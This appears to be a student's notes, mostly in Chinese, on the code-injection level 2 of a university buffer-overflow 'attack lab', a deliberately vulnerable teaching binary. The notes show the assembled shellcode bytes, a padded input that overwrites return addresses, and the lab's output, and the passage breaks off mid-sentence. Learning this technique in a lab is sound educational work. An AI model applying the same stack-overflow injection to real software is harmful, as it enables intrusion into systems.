 jiangxuzhen@jiangxuzhen-ThinkPad-X1-Carbon-5th:~/Downloads/target1/tmp$ gcc -c tmp.s
tmp.s: Assembler messages:
tmp.s: 警告: 文件结束，非行尾；插入新行
jiangxuzhen@jiangxuzhen-ThinkPad-X1-Carbon-5th:~/Downloads/target1/tmp$ objdump -d tmp.o
tmp.o: 文件格式 elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 fa 97 b9 59 mov $0x59b997fa,%rdi
7: c3 retq
获得要注入的代码,共8字节
输入: 48 c7 c7 fa 97 b9 59 c3 8字节 低字节
00 ··· ··· 00
00 --- --- 00 32字节
00 --- --- 00
00 --- --- 00
78 dc 61 55 00 00 00 00 返回值1
ec 17 40 00 00 00 00 00 返回值2 高字节
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget 获得了合法的解但是造成了段错误
Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:FAIL:0xffffffff:ctarget:0:48 C7 C7 FA 97 B9 59 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00
进程已结束，退出代码为 1
更优雅的解法可以少输入8个字节,用原先存放返回值1的内存空间存放
返回值2
注入代码改为: